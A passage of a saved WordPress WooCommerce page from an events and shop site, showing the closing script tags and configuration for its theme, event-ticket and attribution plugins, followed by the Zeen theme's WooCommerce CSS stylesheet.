is110: 0,
counter: 0,
counter_class: "",
post_subtitle: "",
excerpt_off: 1,
excerpt_length: 12,
excerpt_full: 0,
img_shape: 0,
byline_off: 0,
fi_off: 0,
ppp: 4,
args: {"posts_per_page":4,"tag__in":[],"cat":"","orderby":"date"}};

//# sourceURL=zeen-functions-js-after
/* ]]> */
</script>
<script type="text/javascript" id="zeen-woocommerce-js-extra">
/* <![CDATA[ */
var zeenWooJS = {"args":{"siteUrl":"https://theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://theplayground.co.uk/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://theplayground.co.uk/wp-content/plugins","frontpage":false,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/woocommerce.min.js?ver=4.0.9.6" id="zeen-woocommerce-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=1.0" id="evcal_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=4.0.1" id="eventon_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=4.0.1" id="evcal_functions-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.easing.1.3.js?ver=1.0" id="evcal_easing-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/handlebars.js?ver=4.0.1" id="evo_handlebars-js"></script>
<script type="text/javascript" src="https://meet.jit.si/external_api.js?ver=4.0.1" id="evo_jitsi-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mobile.min.js?ver=4.0.1" id="evo_mobile-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/moment.min.js?ver=4.0.1" id="evo_moment-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mousewheel.min.js?ver=4.0.1" id="evo_mouse-js"></script>
<script type="text/javascript" id="evcal_ajax_handle-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","rurl":"https://theplayground.co.uk/wp-json/","postnonce":"65bbbef40f","ajax_method":"ajax","evo_v":"4.0.1"};
var evo_general_params = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","rurl":"https://theplayground.co.uk/wp-json/","n":"65bbbef40f","ajax_method":"ajax","evo_v":"4.0.1"};
//# sourceURL=evcal_ajax_handle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=4.0.1" id="evcal_ajax_handle-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_wc_variable.js?ver=1.7.10" id="tx_wc_variable-js"></script>
<script type="text/javascript" id="tx_wc_tickets-js-extra">
/* <![CDATA[ */
var evotx_object = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","cart_url":"https://theplayground.co.uk/cart/","checkout_url":"https://theplayground.co.uk/checkout/","redirect_to_cart":"cart","tBlank":""};
//# sourceURL=tx_wc_tickets-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_script.js?ver=1.7.10" id="tx_wc_tickets-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://theplayground.co.uk/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://theplayground.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://theplayground.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7a94e3b28ebf49ffa719ab06e3bbe5c8","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-02-03 12:10:20 -->

--- FILE ---
content_type: text/css
request_url: https://theplayground.co.uk/wp-content/themes/zeen/assets/css/woocommerce.min.css?ver=4.0.9.6
body_size: 12270
content:
/*!
Theme Name: Zeen
Theme URI: https://themeforest.net/item/zeen-next-generation-magazine-wordpress-theme/22709856
Description: A next generation WordPress theme with everything you need to take your site to the next level.
Version: 4.0.9.6
Author: Codetipi
Author URI: https://codetipi.com
Text Domain: zeen
*/.flex-control-nav{list-style:none}
.return-to-shop{margin-bottom:60px !important}
.return-to-shop>a:after{display:none}
.woo-gallery__wrap{position:relative}
.woo-gallery__wrap .badge--new{position:absolute;left:20px;top:20px}
.woo-gallery__wrap .media-tr{margin:20px;bottom:0;right:0}
.product-hero-2 .woo-gallery__wrap .badge--new{left:120px}
.single_product_summary .zeen_color_type label{background:transparent !important}
.product-hero-text-1 .single_product_summary{color:#fff}
.product-hero-text-1 .single_product_summary .entry-title,.product-hero-text-1 .single_product_summary .price,.product-hero-text-1 .single_product_summary .woo-product-rating-overlay,.product-hero-text-1 .single_product_summary .zeen-var-append{color:#fff}
.product-hero-text-2 .single_product_summary .zeen-var-append{color:#111}
.product-hero-fs .product .single_product_summary .summary__wrap{padding:5vw}
.product-hero-fs .product .single_product_summary .woocommerce-product-gallery{padding-right:0}
.product-hero-fs .woocommerce-notices-wrapper{padding:0 30px}
.product-hero-fs .single_product_summary{padding-top:0 !important}
.product-hero-slider--off .woocommerce-product-gallery__image{display:block;width:100%}
.product-hero-1 .single_product_summary .variations tr{margin-bottom:10px;display:flex;align-items:center}
.product-hero-1 .single_product_summary .variations tr:last-child{margin-bottom:0}
.product-hero-1 .single_product_summary .variations .label{width:75px;margin-bottom:0;margin-right:15px}
.product-hero-with-bg .woocommerce-tabs{border-top:0}
.extras .product_type_external.button{display:none}
.single-product .standard-archive:not(.sidebar-right) .content-bg{padding-top:0}
.single-product .single_product_summary{padding-top:20px}
.mask .extras{z-index:5;position:absolute;bottom:20px;left:20px;opacity:0;transition:.3s ease-out opacity}
.mask .woo-extra-button{float:left;margin-right:5px}
.mask .woo-extra-button .added_to_cart{display:none}
.mask .woo-extra-button a{color:#222 !important;background:#fff !important;display:inline-block;width:60px !important;height:60px !important;line-height:60px !important;overflow:hidden;width:100%;height:100%;line-height:inherit;font-size:15px;text-align:center;position:relative;display:inline-block}
.mask .woo-extra-button i{position:absolute;top:0;height:100%;width:100%;left:0;transition:.2s all;line-height:inherit}
.mask .woo-extra-button .tipi-i-2{transform:translatey(100%)}
.woocommerce-product-details__short-description{padding-top:15px}
.woocommerce-product-details__short-description+.cart:not(.zeen-variations){margin-top:30px}
.product-total{flex-shrink:0}
.woocommerce-cart-form__contents td,.woocommerce-cart-form__contents th{padding:20px 5px}
.woocommerce-cart-form__contents .actions{padding:20px 0}
.woocommerce-cart-form__contents .product-subtotal{align-content:center}
.woocommerce-cart-form__contents .product-subtotal>span{width:100%;text-align:right;display:block}
.woocommerce-cart-form__contents img{width:100%;vertical-align:top;padding-left:0;padding-right:0}
.woocommerce-cart-form__contents .product-thumbnail{width:100px;vertical-align:top}
.woocommerce-cart-form__contents .product-data{padding-left:55px}
.woocommerce-cart-form__contents .product-data>div{min-height:90px}
.woocommerce-cart-form__contents .remove{width:100%;text-decoration:underline;font-size:10px;margin-top:5px;text-align:center}
.price--each{opacity:.6;margin-left:5px;font-size:.8em}
.button.added .tipi-i-1{transform:translateY(-100%)}
.button.added .tipi-i-2{transform:translatey(0)}
.preview-79 .mask .extras{bottom:10px;left:10px}
.preview-79 .mask .woo-extra-button a{width:45px !important;height:45px !important;line-height:45px !important;font-size:13px}
.preview-thumbnail .zeen-badges,.preview-thumbnail .zeen-variations{display:none}
.preview-thumbnail .mask .extras{bottom:0;left:0;width:100%}
.preview-thumbnail .mask .woo-extra-button{width:50%;margin-right:0}
.preview-thumbnail .mask .woo-extra-button a{background:rgba(255,255,255,0.85) !important;width:100% !important;height:30px !important;line-height:30px !important;font-size:12px}
.tile-design .extras{top:20px;bottom:auto !important;left:auto !important;right:20px}
.coupon{display:flex}
.coupon ~ .button{margin-top:0 !important}
.cart__page__cart-wrap{padding-top:30px;padding-bottom:60px}
.checkout__page-wrap{padding-bottom:60px}
table .actions .coupon{max-width:450px;flex-wrap:wrap}
table .actions .coupon .button{min-width:120px;padding:0 10px !important;margin-top:0 !important;flex-shrink:0}
.single_variation_wrap .single_variation div:not(.woocommerce-variation-description){display:none !important}
.single_variation_wrap .single_variation .woocommerce-variation-description p:last-child{margin-bottom:15px}
.single_variation_wrap .single_variation div:empty{display:none}
.zeen__var__options input[type="radio"]{display:none}
.zeen__var__options label{font-size:12px;display:block;cursor:pointer;border:1px solid #eee;text-align:center}
.zeen__var__options .radio--disabled+label{cursor:auto}
.zeen__var__options+select,.zeen__var__options ~ .reset_variations{display:none !important}
.reset_variations{display:none !important}
.zeen_image_type label{padding:3px}
.zeen_image_type label img{width:100%;border-radius:50%}
.woo-var-labels--off .block--products .product .variations .label{display:none}
.woo-var-simple .block--products:not(.block-wrap-3) .product_type_variable.add_to_cart_button{display:none}
.woo-var-simple .block--products:not(.block-wrap-3) .variations tr{margin-bottom:0 !important;margin-right:15px}
.woo-var-simple .block--products:not(.block-wrap-3) .variations tr:last-of-type{margin-right:0}
.woo-var-simple .block--products:not(.block-wrap-3) .variations select,.woo-var-simple .block--products:not(.block-wrap-3) .variations .zeen__var__options:not(.zeen_color_type):not(.zeen_image_type){display:none}
.zeen_color_type label,.zeen_image_type label{height:33px;width:33px;border-radius:50%}
.zeen_color_type .zeen__var__option{overflow:hidden}
.zeen_color_type label{position:relative}
.zeen_color_type label span{pointer-events:none;border-radius:inherit;position:absolute;top:5px;left:5px;width:21px;height:21px;display:block;box-shadow:inset 0 0 0 1px rgba(0,0,0,0.1)}
.zeen_color_type .radio--disabled+label span:after{background:linear-gradient(to top left,rgba(255,255,255,0) calc(50% - 1px), #eee, rgba(255, 255, 255, 0) calc(50% + 1px));position:absolute;content:'';width:100%;height:100%;left:0;top:0;border-radius:50%}
.zeen_color_type input[type="radio"]+label,.zeen_image_type input[type="radio"]+label{border-color:transparent}
.zeen_color_type input[type="radio"]:not(.radio--disabled):checked+label,.zeen_image_type input[type="radio"]:not(.radio--disabled):checked+label{border-color:#555}
.zeen_color_type .radio--disabled+label,.zeen_image_type .radio--disabled+label{opacity:.5}
.zeen_button_type label{min-width:40px;height:40px;line-height:38px;padding:0 10px}
.zeen_button_type input[type="radio"]:not(.radio--disabled):checked+label{border-color:#121212;background-color:#121212;color:#fff}
.zeen_button_type .radio--disabled+label{color:#c8c8c8;background:linear-gradient(to top left,rgba(255,255,255,0) calc(50% - 1px), #eee, rgba(255, 255, 255, 0) calc(50% + 1px))}
.zeen_button_type .zeen__var__option{margin-right:10px}
.zeen__var__option{display:inline-flex;margin:3px 6px 3px 0}
.zeen-var-append,.product .product_meta>span>*{margin-left:5px;color:#999}
.woocommerce-pagination{text-align:center;padding:50px 0;clear:left}
.woocommerce-pagination .page-numbers{transition:.3s ease-out all;font-weight:400;display:inline-block;padding:5px 12px;font-size:9px;min-width:35px;margin:0 10px 10px 0;border:1px solid #e6e6e6;-webkit-backface-visibility:hidden;backface-visibility:hidden}
.woocommerce-pagination .page-numbers:hover{border-color:#111}
.woocommerce-pagination .prev:hover{transform:translatex(-2px)}
.woocommerce-pagination .next:hover{transform:translatex(2px)}
.woocommerce-pagination .dots{border-color:transparent;padding:5px 0;min-width:0}
.woocommerce-pagination .dots:hover{border-color:transparent}
.woocommerce-pagination .dots:hover{opacity:.5;transform:none}
.woocommerce-pagination .current:hover{transform:none}
.woocommerce-pagination .no-more-articles{margin-bottom:10px;font-size:14px}
.woo-tabs__wrap .woocommerce-Tabs-panel--description ul{list-style:inside;margin-left:0}
.woo-tabs__wrap table:last-child{margin-bottom:0}
.woocommerce-review__awaiting-approval{margin-bottom:15px}
.woocommerce-account.woocommerce-page #customer_login.col2-set{display:flex}
.woocommerce-account.woocommerce-page #customer_login.col2-set>div{flex:0 0 48%}
.woocommerce-account.woocommerce-page #customer_login.col2-set>.col-1{margin-right:4%}
body.woocommerce-cart article>.hero-meta h1{text-align:center}
body.woocommerce-cart .tipi-basket-wrap{display:none !important}
table .woocommerce-grouped-product-list-item__quantity{padding-left:0;padding-right:0}
.product .summary .grouped_form{flex-wrap:wrap}
.product .share-it-11{margin-top:10px}
.product .share-it-11 .title{color:inherit}
.product .share-it-11 a{margin:0 6px 15px 0 !important;color:white;background:#cacaca;border-radius:50%;width:33px;height:33px;font-size:12px;transition:.2s}
.product .share-it-11 a:hover{background:#121212;color:#fff}
.shop_attributes tr{display:flex}
.shop_attributes td,.shop_attributes th{width:100%;padding-left:0}
.shop_attributes td p{margin-bottom:0}
.site-inner .woocommerce:not(.widget_product_search) button{display:inline-block;color:#fff;background:#1c1d1e;text-transform:uppercase;font-size:11px;padding:0 30px;height:32px;line-height:32px;margin-top:15px;transition:.2s all !important;border:0}
.site-inner .woocommerce:not(.widget_product_search) button:hover{background:#444}
.site-inner .woocommerce:not(.widget_product_search) button.white{background:#fff;color:#111;padding:0}
.woocommerce-table__product-name{display:inline-flex;width:100% !important;flex-shrink:0;align-items:center}
.woocommerce-table__product-name>a:first-child,.woocommerce-table__product-name .product-quantity{flex-shrink:0}
.woocommerce-table__product-name .product-quantity{padding-left:7px}
.woocommerce-table__product-name img{padding-right:30px}
.woocommerce-order__wrap .woocommerce-customer-details{margin-bottom:30px;width:100%;background:#f1f1f1;padding:30px}
.woocommerce-order__wrap .woocommerce-customer-details>h2,.woocommerce-order__wrap .woocommerce-customer-details>address{text-align:center}
.woocommerce .woocommerce-mini-cart__buttons .button{width:calc(50% - 10px) !important}
.woocommerce-mini-cart__buttons .button{display:block;float:left;height:44px;line-height:44px;border-radius:2px;font-size:12px;color:#fff;background:#999 !important;text-align:center;text-transform:uppercase;letter-spacing:1px}
.woocommerce-mini-cart__buttons .checkout{margin-left:20px;background:#3a6b4a !important}
.woocommerce-mini-cart .mini_cart_item{margin-bottom:15px;padding-bottom:15px;text-align:left;position:relative;border-bottom:1px solid #eee}
.woocommerce-mini-cart .mini_cart_item .remove{position:absolute;right:0;top:0;width:10px;text-align:right;font-size:25px;line-height:1}
.woocommerce-mini-cart .mini_cart_item .amount{opacity:1}
.woocommerce-mini-cart .mini_cart_item img{margin-right:30px}
.woocommerce-mini-cart .mini_cart_item a{display:block;width:100%}
.woocommerce-mini-cart .mini_cart_item .quantity{display:block;width:100%;opacity:.5;font-size:12px;float:none;border:0;padding-top:5px}
.cart tr th{border:0;font-size:12px;text-transform:uppercase;font-weight:700 !important}
.cart:after{content:"";display:block;clear:both}
p.demo_store,.woocommerce-store-notice{position:absolute;top:0;left:0;right:0;margin:0;width:100%;font-size:1em;padding:1em 0;text-align:center;background-color:#000;color:#fff;z-index:99998;display:none}
p.demo_store a,.woocommerce-store-notice a{color:#fff;text-decoration:underline}
.shop-empty-cart{padding:60px 0}
.variations .value{position:relative}
.variations .value .reset_variations{font-size:10px;text-transform:uppercase;background:black;border-radius:2px;color:white;padding:3px 10px;font-weight:700;margin-top:30px;display:inline-block}
.product_list_widget li{margin-bottom:30px}
.product_list_widget li:after{content:"";display:block;clear:both}
.product_list_widget li img{float:left;width:75px;margin-right:15px;margin-bottom:30px}
.product_list_widget li .product-title{width:100%;display:block;margin-bottom:5px}
.product_list_widget li .star-rating{clear:none;margin-bottom:5px;padding-left:90px}
.product_list_widget li .amount{font-size:12px;opacity:.5}
.sb-skin-2 .widget_product_search form{border-color:#333}
.mm-skin-2 .tipi-basket-wrap .remove:hover{background:#333}
.widget_shopping_cart_content .total{margin:15px 0}
.widget_shopping_cart_content .total .amount{float:right}
.skin-dark .woocommerce-message,.skin-dark .woocommerce-error,.skin-dark .woocommerce-info{background:#262626}
.skin-dark table td,.skin-dark table th{border-color:#464646}
.skin-dark .shop_table tfoot,.skin-dark .shop_table thead{color:#fff}
.woocommerce-message,.woocommerce-error,.woocommerce-info{padding:30px;margin-top:15px;font-size:15px;background:#f1f1f1;margin-bottom:30px}
.woocommerce-message .button,.woocommerce-error .button,.woocommerce-info .button{margin-right:30px}
.woocommerce-notices-wrapper.tipi-row .woocommerce-message,.woocommerce-notices-wrapper.tipi-row .woocommerce-error,.woocommerce-notices-wrapper.tipi-row .woocommerce-info{margin-bottom:0;margin-top:30px}
.woocommerce-shipping-methods li>input[type="radio"],.woocommerce-shipping-methods li>label,.payment_methods li>input[type="radio"],.payment_methods li>label{vertical-align:middle}
.payment_methods li{padding:15px 0;border-bottom:1px solid #e1e1e1}
.payment_methods li img{margin:0 5px;max-height:26px}
.payment_methods .about_paypal{opacity:.6;font-size:12px}
.payment_methods .stripe-icon{max-width:25px;margin-right:5px}
.payment_methods p:last-child{margin-bottom:0}
.payment_methods .payment_box{font-size:12px;padding:15px 0 0 25px}
.payment_methods img+img{margin-left:0}
.payment_methods .payment_method_paypal img{vertical-align:top}
.blockUI.blockOverlay:after{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border:2px solid #000;border-left-color:transparent !important;border-right-color:transparent !important;border-radius:50%;width:30px;height:30px;margin-top:-16px;z-index:2;transition:opacity .3s;margin-left:-16px;animation:fullspin 1s infinite ease-out}
.woocommerce-widget-layered-nav-dropdown__submit{margin-top:1em}
.widget_price_filter .price_slider_wrapper{padding-top:13px}
.widget_price_filter .price_slider{margin-bottom:25px;height:3px}
.widget_price_filter .price_slider_amount{font-size:12px;display:flex;align-items:center}
.widget_price_filter .price_slider_amount input{display:none}
.widget_price_filter .price_slider_amount .button{margin-right:15px;height:36px !important;line-height:36px}
.widget_price_filter .price_slider_amount .price_label{margin-left:auto}
.widget_price_filter .ui-slider{position:relative;text-align:left;margin-left:.5em;margin-right:.5em}
.widget_price_filter .ui-slider .ui-slider-handle{position:absolute;z-index:2;width:15px;height:15px;border-radius:15px;background:#fff;border:3px solid #131313;cursor:ew-resize;outline:0;top:-6px;margin-left:-0.5em}
.widget_price_filter .ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;border-radius:1em;background-color:#131313}
.widget_price_filter .price_slider_wrapper .ui-widget-content{border-radius:1em;background-color:#ccc;border:0}
.widget_price_filter .ui-slider-horizontal .ui-slider-range{top:0;height:100%}
.widget_price_filter .ui-slider-horizontal .ui-slider-range-min{left:-1px}
.widget_price_filter .ui-slider-horizontal .ui-slider-range-max{right:-1px}
.widget_rating_filter ul li{padding:0 0 1px}
.widget_rating_filter ul li a{padding:1px 0;text-decoration:none}
.widget_rating_filter ul li .star-rating{float:none;display:inline-block}
.woo-filters__wrap{margin-bottom:30px}
.filters-widget{border-bottom:1px solid #eee;width:100%}
.filters-widget .widget-title{margin-bottom:0;cursor:pointer;display:flex;padding:23px 0}
.filters-widget .widget-title:after{content:"\e909";font-family:'tipi';transition:.2s;margin-left:auto}
.filters-widget .widget-title+*{margin-bottom:20px}
.filters-widget:not(.active)>*:not(.widget-title){display:none}
.filters-widget.active .widget-title:after{transform:rotate(180deg)}
.woo-filters .widget-area{padding:0 30px;overflow-y:auto;height:calc(100% - 130px)}
.woo-filters li{margin-right:5px;margin-bottom:5px}
.woo-filters li a{border-radius:180px;text-decoration:none;display:inline-flex;align-items:center}
.woo-filters li a:before{content:'';height:7px;width:7px;display:block;margin-right:7px;border-radius:50%;border:1px solid #bbb;transition:.2s}
.woo-filters li a:hover:before{background:#666;border-color:#666}
.woo-filters .star-rating{margin-right:0}
.woo-filters .widget_sort_by .chosen a{pointer-events:none}
.woo-filters .widget_sort_by .chosen a:after{display:none}
.woo-filters .filters-widget.active .chosen a:before,.woo-filters .filters-widget.active .current-cat a:before{background-color:#222;border-color:#222}
.woo-filters--right{margin-left:auto}
.grid-sep{margin:0 5px;color:#111;opacity:.4}
.grid-sep.active{opacity:1}
.grid-sep svg{width:14px;height:14px;display:block}
.filter__sep{margin:0 0 0 15px}
.filter__title{margin:0 0 0 30px}
p.woocommerce-result-count{margin-bottom:0}
.zeen-badges{position:absolute;pointer-events:none;top:20px;left:20px}
.zeen-badges .zeen-badge{margin-right:10px}
.zeen-badge{color:#fff;padding:3px 10px;-ms-grid-row-align:center;align-self:center;width:auto !important;margin-right:15px;margin-bottom:15px;font-size:.75em;display:inline-block;line-height:1.6;z-index:5}
.zeen-badge,.stock{border-radius:180px}
.badge--new{background:#111}
.woocommerce-page .page-title{padding-bottom:10px}
.woo-product-rating{display:inline-block;position:relative;vertical-align:middle;overflow:hidden;color:#bbb}
.woo-product-rating:before,.woo-product-rating-overlay:before{font-family:'tipi';content:'\f005 \f005 \f005 \f005 \f005';letter-spacing:.2em}
.woo-product-rating-overlay{display:block;top:0;left:0;position:absolute;height:18px;color:#121212;overflow:hidden}
.star-rating{font-size:13px;line-height:1;margin-right:10px;clear:both}
.preview-classic .star-rating{margin-right:0}
.woocommerce-product-rating{margin-bottom:10px;display:flex;align-items:center;font-size:14px}
.block--products .out-of-stock{display:none}
.block--products.block--products-var .product-type-variable .meta{pointer-events:auto !important}
.block--products .tile-design .zeen__var__options input:not(.radio--disabled)+label{background:white;color:#444;border-color:#fff}
.block--products .tile-design .zeen__var__options input[type="radio"]:not(.radio--disabled):checked+label{background:#111;color:#fff}
.block--products .tile-design .variations_form{transform:translateX(-50%);position:absolute;left:50%;width:90%;opacity:0;transition:.3s}
.block--products .tile-design:hover .variations_form{opacity:1}
.block--products .product .variations .label{margin-bottom:0;padding-left:0;padding-right:10px;align-items:center;display:inline-flex}
.block--products .product .variations .label .zeen-var-append{display:none}
.block--products .product .woocommerce-product-rating{margin-top:10px;margin-bottom:5px}
.block--products .product>.button{margin-top:20px;display:none}
.block--products .product>.button.loading{opacity:.5}
.block--products .product:hover .extras{opacity:1}
.block--products .product .price .stock{display:none}
.block--products .added_to_cart.wc-forward{display:none}
.block--products .price{margin-top:.5em;display:block}
.block--products .zeen_color_type label,.block--products .zeen_image_type label{width:26px}
.block--products .zeen_color_type label span,.block--products .zeen_image_type label span{left:5px;top:5px;width:14px;height:14px}
.block--products .zeen_color_type .zeen__var__option,.block--products .zeen_image_type .zeen__var__option{margin-right:3px}
.block--products .zeen__var__options label{font-size:10px;height:26px;width:26px;line-height:24px}
.block--products .zeen_button_type label{min-width:26px;width:auto}
.block--products .variations{margin-bottom:10px}
.block--products .variations tr{margin-bottom:10px !important;margin-right:15px;display:inline-flex}
.block--products .variations_form{margin:10px 0 0 !important}
.block--products .single_variation_wrap{display:none !important}
.block--products .quantity{display:none !important}
.block--products .price .stock{font-size:10px;padding:3px 9px;margin-left:10px !important}
.woocommerce-NoticeGroup{padding:0 15px 15px}
.block-wrap-3 article:hover .extras{opacity:1}
.block-wrap-3 .variations{margin-bottom:0}
.block-wrap-3 .variations_form{margin:15px 0 !important}
.products{width:100%;clear:both;display:flex;flex-wrap:wrap;justify-content:space-between}
.products .product{float:left;width:48%;margin-bottom:45px}
.products p{margin-bottom:0}
.variations_form>.stock{text-align:center;border-radius:2px;padding:12px 15px;font-size:12px}
.products .product img{transition:.35s}
.archive.woocommerce .products .product:not(.article-window):not(.product-category) .mask{padding-bottom:100%;overflow:hidden}
.archive.woocommerce .products .product:not(.article-window):not(.product-category) img{opacity:0;position:absolute}
.product-category mark{background:transparent}
.active.drop-it .tipi-basket-wrap{transform:none !important;visibility:visible;opacity:1 !important}
